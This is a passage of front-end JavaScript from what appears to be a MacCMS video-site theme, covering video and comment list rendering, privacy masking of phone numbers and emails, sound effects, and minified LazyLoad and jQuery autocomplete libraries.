                        htmlArray.push(`
                    <div class="public-list-box public-pic-${ds_cms.ajax.pic}${swiper}">
                      <div class="public-list-div public-list-bj">
                        <a target="${ds_cms.ajax.target}" class="public-list-exp" href="${value.url}">
                           <img class="lazy lazy1 gen-movie-img" referrerpolicy="no-referrer" src="${EC.imgBase}" data-src="${EC.ajaxList.fun.vod_pic(value)}" />
                          <span class="public-bg"></span>${value.vod_tag}${EC.ajaxList.fun.vod_score(value)}<span class="public-play"><i class="fa">&#xe593;</i></span>
                        </a>
                      </div>
                      <div class="public-list-button"><a target="${ds_cms.ajax.target}" class="time-title hide ft4 bold" href="${value.url}">${value.vod_name}</a>${EC.ajaxList.fun.vod_bottom(value)}</div>
                    </div>`);
                    });
                    break;
                case "comment":
                    $.each(data,function(index,value){
                        htmlArray.push(`<div class="comment-section cf" data-id="${value.comment_id}">
                                            <div class="section-hd">
                                                <a href="javascript:" class="section-avatar"><img class="avatar-img box lazy" src="${ds_cms.avatar}" data-src="${EC.ajaxList.fun.portrait(value.user_id)}"></a>
                                            </div>
                                            <div class="section-bd">
                                                <div class="comment-title flex between"><a href="javascript:" class="cor5">${value.user?.user_nick_name || EC.ajaxList.fun.protectPrivacy(value.comment_name)}</a></div>
                                                <div class="comment-subject cor4">${EC.ajaxList.fun.macEmReplace(value.comment_content)}</div>
                                                <div class="comment-ft flex between align-items-center">
                                                    <div class="cor5">${EC.getDataTime(value.comment_time)}</div>
                                                    <div class="rel">
                                                        <a class="digg-link cor5 r6" href="javascript:" data-id="${value.comment_id}" data-mid="4" data-type="up"><i class="fa r3 ds-zan"></i><em class="digg-num">${value.comment_up}</em></a>
                                                        <a class="comment-reply-but cor5 fa r6" href="javascript:" data-id="${value.comment_id}" data-pid="${value.comment_pid}">回复</a>
                                                        <a class="comment-report-but cor5 fa" href="javascript:" data-id="${value.comment_id}">举报</a>
                                                    </div>
                                                </div>
                                                <div class="comment-son none"></div>${EC.ajaxList.fun.comment_expand(value.sub_count)}
                                            </div>
                                        </div>`);
                    });
                    break;
            }
            return htmlArray.join('');
        },
        "fun":{
            'default':function(s, def = ''){
                if (!s) {
                    return def;
                }
                return s;
            },
            'vod_pic':function(value){
                if(ds_cms.ajax.pic === 'a' && ds_cms.ajax.list_pic_thumb === '2'){
                    return this(value.vod_pic_thumb,value.vod_pic);
                }else{
                    return value.vod_pic;
                }
            },
            'vod_score':function(value){
                let html = '';
                const { right_bottom } = ds_cms.ajax;

                if (right_bottom === '2') {
                    html = value.vod_remarks || (Number(value.vod_serial) === 0 ? `第${value.vod_serial}集` : '已完结');
                    html = `<span class="public-list-prb hide ft2">${html}</span>`;
                } else if (right_bottom === '3' && Number(value.vod_douban_score) > 0) {
                    html = `<span class="public-list-prb hide"><i class="ft4">${value.vod_douban_score}</i></span>`;
                } else if (right_bottom === '4' && Number(value.vod_score) > 0) {
                    html = `<span class="public-list-prb hide"><i class="ft4">${value.vod_score}</i></span>`;
                } else if (right_bottom === '5') {
                    if (Number(value.vod_douban_score) > 0) {
                        html = `<span class="public-list-prb hide"><i class="ft4">${value.vod_douban_score}</i></span>`;
                    } else if (Number(value.vod_score) > 0) {
                        html = `<span class="public-list-prb hide"><i class="ft4">${value.vod_score}</i></span>`;
                    }
                }
                return html;
            },
            'vod_bottom':function(value){
                let html = '';
                if(ds_cms.ajax.list_bottom === '2'){
                    html = '<div class="public-list-subtitle cor5 hide ft2">'+this.default(value.vod_actor,value.vod_blurb)+'</div>';
                }else if(ds_cms.ajax.list_bottom === '3'){
                    html = '<div class="public-list-subtitle cor5 hide ft2">'+this.default(value.vod_blurb,value.vod_actor)+'</div>';
                }else if(ds_cms.ajax.list_bottom === '4'){
                    if(!EC.Empty(value.vod_remarks)){
                        html = '<div class="public-list-subtitle cor5 hide ft2">'+value.vod_remarks+'</div>';
                    }else if(Number(value.vod_serial) > 0){
                        html = '<div class="public-list-subtitle cor5 hide ft2">第'+value.vod_serial+'集</div>';
                    }else{
                        html = '<div class="public-list-subtitle cor5 hide ft2">已完结</div>';
                    }
                }
                return html;
            },
            'portrait':function(user_id){
                if(user_id > 0){
                    return '/upload/user/'+(user_id % 10 )+'/'+user_id+'.jpg';
                }
                return ds_cms.avatar;
            },
            'comment_expand':function(count){
                if(count > '0'){
                    return '<div class="this-expand cor4" data-page="1"><span class="r6">展开'+count+'条回复</span><i class="fa ds-jiantouxia"></i></div>';
                }
                return '';
            },
            'macEmReplace':function(s){
                return s.replace(/\[em:(\d+)?]/g, (match, p1) => {
                    return `<img alt="" src="${ds_cms.path_tpl}static/img/face/${p1}.gif" />`;
                });
            },
            'protectPrivacy':function(str){
                const phoneRegex = /^1[3456789]\d{9}$/;
                if (phoneRegex.test(str)) {
                    return str.replace(/(\d{3})\d{4}(\d{4})/, '$1****$2');
                }
                const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
                if (emailRegex.test(str)) {
                    const emailParts = str.split('@');
                    let username = emailParts[0];
                    let domain = emailParts[1];

                    if (username.length > 2) {
                        username = username.substring(0, 2) + '*'.repeat(username.length - 2);
                    }

                    if (domain.indexOf('.') > 0) {
                        const domainParts = domain.split('.');
                        const firstPart = domainParts[0];
                        const secondPart = domainParts[1];
                        domain = firstPart.substring(0, 1) + '*'.repeat(firstPart.length - 1) + '.' + secondPart;
                    }

                    return username + '@' + domain;
                }

                return str;
            }
        },
        "seat":function(key,number,swiper){
            const dataArray = {
                'vod': `<div class="public-list-box public-pic-b${swiper}"><div class="public-list-div public-list-bj"><a class="public-list-exp l-bj"></a></div><div class="public-list-button"><a class="time-title l-bj"></a></div></div>`,
                'comment':'<div class="comment-section cf"><div class="section-hd"><div class="section-avatar"><div class="avatar-img l-bj"></div></div></div><div class="section-bd"><div class="comment-title l-bj l-h-1 l-50"></div><div class="comment-subject l-bj l-h-4"></div><div class="l-bj l-h-2"></div></div></div>',
                'qiAnDao':'<li class="flex b-b"><div class="lazy loaded l-bj"></div><div class="flex-auto"><h2 class="l-bj l-80 l-h-1 cor4"></h2><p class="l-bj l-50 l-h-1"></p></div></li>',
            };
            let htmlArray = [];
            for (let i = 0; i < number; i++) {
                htmlArray.push(dataArray[key]);
            }
            return htmlArray.join('');
        },
        'list':{
            'vod':function(){
                const vodData = $("#dataList");
                if(vodData.length > 0){
                    let ajaxData = vodData.data();
                    ajaxData['by'] = $(".site-tabs .active").data('type')
                    const html = EC.ajaxList.seat('vod',3,' swiper-slide');
                    vodData.empty();
                    vodData.prepend(html);

                    EC.flow.get('#dataList',ajaxData,'/index.php/ds_api/vod');

                    // 排序方式
                    $(".vod-ajax-switch .site-tabs a").click(function (){
                        $(this).addClass("active").siblings().removeClass("active");
                        if(Number($("#dataList .null").length) === 1)return;
                        ajaxData['by'] = $(this).data('type');

                        vodData.html('');
                        vodData.empty();
                        vodData.prepend(html);

                        EC.flow.get('#dataList',ajaxData,'/index.php/ds_api/vod');
                    });

                    $(".vod-ajax-switch .vod-ajax-select").click(function(){
                        event.preventDefault();

                        $(this).addClass("nav-dt").siblings().removeClass("nav-dt");
                        EC.Swiper.Navs();

                        ajaxData[$(this).data('type')] = $(this).data('val');
                        if(EC.Empty($(this).data('type')))return;

                        vodData.html('');
                        vodData.empty();
                        vodData.prepend(html);

                        EC.flow.get('#dataList',ajaxData,'/index.php/ds_api/vod');
                    });
                }
            },
            'comment':function(){
                const data = $('.ds-comment').data();
                const html = EC.ajaxList.seat('comment',3,'');
                $('.comment-list').html(html);
                EC.flow.get('.comment-list',{'rid':data.id,'mid':data.mid,'by':data.by},'/index.php/ds_api/comment',function(){},false);
            },
            'comment_pid':function(el){
                const son = el.siblings(".comment-son");
                const pid = el.parents(".comment-section").data('id');
                const page = el.data('page');
                const data = {pid:pid,page:page}
                const text = ['<span class="r6">加载更多回复</span><i class="fa ds-jiantouxia"></i>',
                    '<span class="r6">收起回复</span><i class="fa ds-jiantoushang"></i>',
                    '<span class="r6">展开所有回复</span><i class="fa ds-jiantouxia"></i>']

                if(Number(page) === 0){
                    if (son.is(':visible')) {
                        son.slideUp();
                         el.html(text[2]);
                    } else {
                        son.slideDown();
                        el.html(text[1]);
                    }
                    return;
                }

                const html = EC.ajaxList.seat('comment',3,'');
                son.html(html).slideDown();

                EC.Ajax(maccms.path+'/index.php/ds_api/comment','post','json',data,function(res){
                    if(Number(res.code) === 1){
                        if(Number(res.list.length) === 0){return true}
                        if(Number(page) === 1){
                            son.empty();
                        }

                        if(page < res['pagecount']){
                            el.data('page',(page+1)).html(text[0]);
                        }else{
                            el.data('page','0').html(text[1]);
                        }

                        const list = EC.ajaxList.html(res.list,res.key,'');
                        son.append(list);

                        EC.Init.LazyLoad.update();
                        if($(".lang-bnt").length === 1){zhTranslator.tranBody()}
                    }else{
                        EC.Pop.Msg('错误信息：'+res.msg,'',"error");
                    }
                },function(){
                    EC.Pop.Msg('评论加载失败，请重试','',"error");
                });
            }
        }
    },
    'soundEffects':{
        'audio':null,
        'Init':function (){
            let soundData = [13,9,14,15,22,21,5,4,1,2,20,18,19];
            if(ds_cms.sound === '1') {
                return;
            }else if(ds_cms.sound === '3'){
                soundData = [101,101,101,102,101,101,101,101,101,101,101,101,101];
            }
            const body = $('body');
            // 收藏 分享 按钮
            $(".collection,.detail-get-box,.vod-detail-share").click(function(){
                EC.soundEffects.playSound(soundData[0])
            });
            // 小技巧按钮
            $(".play-tips-bnt").click(function(){
                EC.soundEffects.playSound(soundData[1])
            });
            // 复制按钮
            body.on('click', '.share-copy', function(){
                EC.soundEffects.playSound(soundData[2])
            });
            // 关闭按钮
            body.on('click', '.ds-guanbi', function(){
                EC.soundEffects.playSound(soundData[3])
            });
            // 滑动列表切换按钮
            $(".swiper-button-prev").click(function(){
                EC.soundEffects.playSound(soundData[4])
            });
            $(".swiper-button-next").click(function(){
                EC.soundEffects.playSound(soundData[5])
            });
            // 移动端打开侧导航
            $(".gen-left-list").click(function(){
                EC.soundEffects.playSound(soundData[4])
            });
            // 签到按钮
            $(".qiAnDao_bnt").click(function(){
                EC.soundEffects.playSound(soundData[5])
            });
            // 搜索按钮
            $(".gen-search").click(function(){
                EC.soundEffects.playSound(soundData[6])
            });
            // 播放记录按钮
            $(".gen-history").click(function(){
                EC.soundEffects.playSound(soundData[7])
            });
            // 倒叙 单行按钮
            $("#zxdaoxu,.player-button-ac").click(function(){
                EC.soundEffects.playSound(soundData[8])
            });
            // 评分
            $(".play-score").click(function(){
                EC.soundEffects.playSound(soundData[9])
            });
            // 报错按钮
            $(".ec-report").click(function(){
                EC.soundEffects.playSound(soundData[10])
            });
        },
        'playSound':function (v){
            const audioUrl =  ds_cms.path_tpl+'static/mp3/' + v + '.mp3'
            if (EC.soundEffects.audio) {
                EC.soundEffects.audio.pause();
            }

            EC.soundEffects.audio = new Audio(audioUrl);
            EC.soundEffects.audio.preload = 'auto';

            EC.soundEffects.audio.play().catch(function(error) {
                console.error('音频播放失败:', error);
            });
            EC.soundEffects.audio.addEventListener('error', function(e) {
                console.error('音频播放错误:', e);
            });
        }
    }
};
$(function(){
    EC.Init();
    EC.Style.Init();
    EC.Style.Footer();
    EC.Verify.Init();
    EC.User.Init();
    EC.Records.Init();
    EC.History.Init();
    EC.Toggle();
    EC.slid();
    EC.website();
    EC.week.Init();
    EC.Comment.Init();
    EC.soundEffects.Init();
});
/**懒加载 修改了restore_on_error:true 默认false**/
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading2",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:true},c=function(t){return n({},r,t)},l=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},u="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",h="native",E="data-",I="ll-status",y=function(n,t){return n.getAttribute(E+t)},k=function(n){return y(n,I)},w=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},A=function(n){return w(n,null)},L=function(n){return null===k(n)},O=function(n){return k(n)===h},x=[v,b,m,p],C=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},M=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(n){return n.llTempImage},T=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},G=function(n,t){n&&(n.toLoadCount=t)},j=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&j(e).forEach(t)},H=function(n,t){j(n).forEach(t)},V=[u],F=[u,f],B=[u,s,d],J=[g],P=function(n){return!!n[_]},S=function(n){return n[_]},U=function(n){return delete n[_]},$=function(n,t){if(!P(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},q=function(n,t){if(P(n)){var e=S(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},K=function(n,t,e){N(n,t.class_applied),w(n,m),e&&(t.unobserve_completed&&T(n,t),C(t.callback_applied,n,e))},Q=function(n,t,e){N(n,t.class_loading),w(n,v),e&&(R(e,1),C(t.callback_loading,n,e))},W=function(n,t,e){e&&n.setAttribute(t,e)},X=function(n,t){W(n,d,y(n,t.data_sizes)),W(n,s,y(n,t.data_srcset)),W(n,u,y(n,t.data_src))},Y={IMG:function(n,t){D(n,(function(n){$(n,B),X(n,t)})),$(n,B),X(n,t)},IFRAME:function(n,t){$(n,V),W(n,u,y(n,t.data_src))},VIDEO:function(n,t){H(n,(function(n){$(n,V),W(n,u,y(n,t.data_src))})),$(n,F),W(n,f,y(n,t.data_poster)),W(n,u,y(n,t.data_src)),n.load()},OBJECT:function(n,t){$(n,J),W(n,g,y(n,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||C(n.callback_finish,t)},tn=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},en=function(n,t,e){n.removeEventListener(t,e)},on=function(n){return!!n.llEvLisnrs},an=function(n){if(on(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];en(n,e,i)}delete n.llEvLisnrs}},rn=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),M(n,t.class_loading),t.unobserve_completed&&T(n,e)},cn=function(n,t,e){var i=z(n)||n;on(i)||function(n,t,e){on(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";tn(n,i,t),tn(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));
/**自动补全**/
$.browser=navigator.userAgent;(function($){$.fn.extend({autocomplete:function(urlOrData,options){var isUrl=typeof urlOrData=="string";options=$.extend({},$.Autocompleter.defaults,{url:isUrl?urlOrData:null,data:isUrl?null:urlOrData,delay:isUrl?$.Autocompleter.defaults.delay:10,max:options&&!options.scroll?10:150},options);options.highlight=options.highlight||function(value){return value;};options.formatMatch=options.formatMatch||options.formatItem;return this.each(function(){new $.Autocompleter(this,options);});},result:function(handler){return this.bind("result",handler);},search:function(handler){return this.trigger("search",[handler]);},flushCache:function(){return this.trigger("flushCache");},setOptions:function(options){return this.trigger("setOptions",[options]);},unautocomplete:function(){return this.trigger("unautocomplete");}});$.Autocompleter=function(input,options){var KEY={UP:38,DOWN:40,DEL:46,TAB:9,RETURN:13,ESC:27,COMMA:188,PAGEUP:33,PAGEDOWN:34,BACKSPACE:8};var $input=$(input).attr("autocomplete","off").addClass(options.inputClass);var timeout;var previousValue="";var cache=$.Autocompleter.Cache(options);var hasFocus=0;var lastKeyPressCode;var config={mouseDownOnSelect:false};var select=$.Autocompleter.Select(options,input,selectCurrent,config);var blockSubmit;$.browser.opera&&$(input.form).bind("submit.autocomplete",function(){if(blockSubmit){blockSubmit=false;return false;}});$input.bind(($.browser.opera?"keypress":"keydown")+".autocomplete",function(event){hasFocus=1;lastKeyPressCode=event.keyCode;switch(event.keyCode){case KEY.UP:event.preventDefault();if(select.visible()){select.prev();}else{onChange(0,true);}break;case KEY.DOWN:event.preventDefault();if(select.visible()){select.next();}else{onChange(0,true);}break;case KEY.PAGEUP:event.preventDefault();if(select.visible()){select.pageUp();}else{onChange(0,true);}break;case KEY.PAGEDOWN:event.preventDefault();if(select.visible()){select.pageDown();}else{onChange(0,true);}break;case options.multiple&&$.trim(options.multipleSeparator)==","&&KEY.COMMA:case KEY.TAB:case KEY.RETURN:if(selectCurrent()){event.preventDefault();blockSubmit=true;return false;}break;case KEY.ESC:select.hide();break;default:clearTimeout(timeout);timeout=setTimeout(onChange,options.delay);break;}}).focus(function(){hasFocus++;}).blur(function(){hasFocus=0;if(!config.mouseDownOnSelect){hideResults();}}).click(function(){if(hasFocus++>1&&!select.visible()){onChange(0,true);}}).bind("search",function(){var fn=(arguments.length>1)?arguments[1]:null;function findValueCallback(q,data){var result;if(data&&data.length){for(var i=0;i<data.length;i++){if(data[i].result.toLowerCase()==q.toLowerCase()){result=data[i];break;}}}if(typeof fn=="function")fn(result);else $input.trigger("result",result&&[result.data,result.value]);}$.each(trimWords($input.val()),function(i,value){request(value,findValueCallback,findValueCallback);});}).bind("flushCache",function(){cache.flush();}).bind("setOptions",function(){$.extend(options,arguments[1]);if("data"in arguments[1])cache.populate();}).bind("unautocomplete",function(){select.unbind();$input.unbind();$(input.form).unbind(".autocomplete");});function selectCurrent(){var selected=select.selected();if(!selected)return false;var v=selected.result;previousValue=v;if(options.multiple){var words=trimWords($input.val());if(words.length>1){var seperator=options.multipleSeparator.length;var cursorAt=$(input).selection().start;var wordAt,progress=0;$.each(words,function(i,word){progress+=word.length;if(cursorAt<=progress){wordAt=i;return false;}progress+=seperator;});words[wordAt]=v;v=words.join(options.multipleSeparator);}v+=options.multipleSeparator;}$input.val(v);hideResultsNow();$input.trigger("result",[selected.data,selected.value]);return true;}function onChange(crap,skipPrevCheck){if(lastKeyPressCode==KEY.DEL){select.hide();return;}var currentValue=$input.val();if(!skipPrevCheck&&currentValue==previousValue)return;previousValue=currentValue;currentValue=lastWord(currentValue);if(currentValue.length>=options.minChars){$input.addClass(options.loadingClass);if(!options.matchCase)currentValue=currentValue.toLowerCase();request(currentValue,receiveData,hideResultsNow);}else{stopLoading();select.hide();}};function trimWords(value){if(!value)return[""];if(!options.multiple)return[$.trim(value)];return $.map(value.split(options.multipleSeparator),function(word){return $.trim(value).length?$.trim(word):null;});}function lastWord(value){if(!options.multiple)return value;var words=trimWords(value);if(words.length==1)return words[0];var cursorAt=$(input).selection().start;if(cursorAt==value.length){words=trimWords(value)}else{words=trimWords(value.replace(value.substring(cursorAt),""));}return words[words.length-1];}function autoFill(q,sValue){if(options.autoFill&&(lastWord($input.val()).toLowerCase()==q.toLowerCase())&&lastKeyPressCode!=KEY.BACKSPACE){$input.val($input.val()+sValue.substring(lastWord(previousValue).length));$(input).selection(previousValue.length,previousValue.length+sValue.length);}};function hideResults(){clearTimeout(timeout);timeout=setTimeout(hideResultsNow,200);};function hideResultsNow(){var wasVisible=select.visible();select.hide();clearTimeout(timeout);stopLoading();if(options.mustMatch){$input.search(function(result){if(!result){if(options.multiple){var words=trimWords($input.val()).slice(0,-1);$input.val(words.join(options.multipleSeparator)+(words.length?options.multipleSeparator:""));}else{$input.val("");$input.trigger("result",null);}}});}};function receiveData(q,data){if(data&&data.length&&hasFocus){stopLoading();select.display(data,q);autoFill(q,data[0].value);select.show();}else{hideResultsNow();}};function request(term,success,failure){if(!options.matchCase)term=term.toLowerCase();var data=cache.load(term);if(data&&data.length){success(term,data);}else if((typeof options.url=="string")&&(options.url.length>0)){var extraParams={timestamp:+new Date()};$.each(options.extraParams,function(key,param){extraParams[key]=typeof param=="function"?param():param;});$.ajax({mode:"abort",port:"autocomplete"+input.name,dataType:options.dataType,url:options.url,data:$.extend({wd:lastWord(term),limit:options.max},extraParams),success:function(data){var parsed=options.parse&&options.parse(data)||parse(data);cache.add(term,parsed);success(term,parsed);}});}else{select.emptyList();failure(term);}};function parse(data){var parsed=[];var rows=data.split("\n");for(var i=0;i<rows.length;i++){var row=$.trim(rows[i]);if(row){row=row.split("|");parsed[parsed.length]={data:row,value:row[0],result:options.formatResult&&options.formatResult(row,row[0])||row[0]};}}return parsed;};function stopLoading(){$input.removeClass(options.loadingClass);};};$.Autocompleter.defaults={inputClass:"ac_input",resultsClass:"ac_results",loadingClass:"ac_loading",minChars:1,delay:400,matchCase:false,matchSubset:false,matchContains:false,cacheLength:10,max:100,mustMatch:false,extraParams:{},selectFirst:true,formatItem:function(row){return row[0];},formatMatch:null,autoFill:false,width:"auto",multiple:false,multipleSeparator:", ",highlight:function(value,term){return value.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)("+term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi,"\\$1")+")(?![^<>]*>)(?![^&;]+;)","gi"),"<strong>$1</strong>");},scroll:true,scrollHeight:"auto"};$.Autocompleter.Cache=function(options){var data={};var length=0;function matchSubset(s,sub){if(!options.matchCase)s=s.toLowerCase();var i=s.indexOf(sub);if(options.matchContains=="word"){i=s.toLowerCase().search("\\b"+sub.toLowerCase());}if(i==-1)return false;return i==0||options.matchContains;};function add(q,value){if(length>options.cacheLength){flush();}if(!data[q]){length++;}data[q]=value;}function populate(){if(!options.data)return false;var stMatchSets={},nullData=0;if(!options.url)options.cacheLength=1;stMatchSets[""]=[];for(var i=0,ol=options.data.length;i<ol;i++){var rawValue=options.data[i];rawValue=(typeof rawValue=="string")?[rawValue]:rawValue;var value=options.formatMatch(rawValue,i+1,options.data.length);if(value===false)continue;var firstChar=value.charAt(0).toLowerCase();if(!stMatchSets[firstChar])stMatchSets[firstChar]=[];var row={value:value,data:rawValue,result:options.formatResult&&options.formatResult(rawValue)||value};stMatchSets[firstChar].push(row);if(nullData++<options.max){stMatchSets[""].push(row);}};$.each(stMatchSets,function(i,value){options.cacheLength++;add(i,value);});}setTimeout(populate,25);function flush(){data={};length=0;}return{flush:flush,add:add,populate:populate,load:function(q){if(!options.cacheLength||!length)return null;if(!options.url&&options.matchContains){var csub=[];for(var k in data){if(k.length>0){var c=data[k];$.each(c,function(i,x){if(matchSubset(x.value,q)){csub.push(x);}});}}return csub;}else if(data[q]){return data[q];}else if(options.matchSubset){for(var i=q.length-1;i>=options.minChars;i--){var c=data[q.substr(0,i)];if(c){var csub=[];$.each(c,function(i,x){if(matchSubset(x.value,q)){csub[csub.length]=x;}});return csub;}}}return null;}};};$.Autocompleter.Select=function(options,input,select,config){var CLASSES={ACTIVE:"ac_over"};var listItems,active=-1,data,term="",needsInit=true,element,list;function init(){if(!needsInit)return;element=$("<div/>").hide().addClass(options.resultsClass).appendTo(".completion");list=$("<ul/>").appendTo(element).mouseover(function(event){if(target(event).nodeName&&target(event).nodeName.toUpperCase()=='LI'){active=$("li",list).removeClass(CLASSES.ACTIVE).index(target(event));$(target(event)).addClass(CLASSES.ACTIVE);}}).click(function(event){$(target(event)).addClass(CLASSES.ACTIVE);select();input.focus();return false;}).mousedown(function(){config.mouseDownOnSelect=true;}).mouseup(function(){config.mouseDownOnSelect=false;});if(options.width>0)element.css("width",options.width);needsInit=false;}function target(event){var 